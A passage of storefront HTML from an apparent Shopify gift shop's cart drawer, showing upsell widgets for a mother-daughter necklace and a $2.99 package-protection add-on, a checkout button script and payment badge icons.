            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
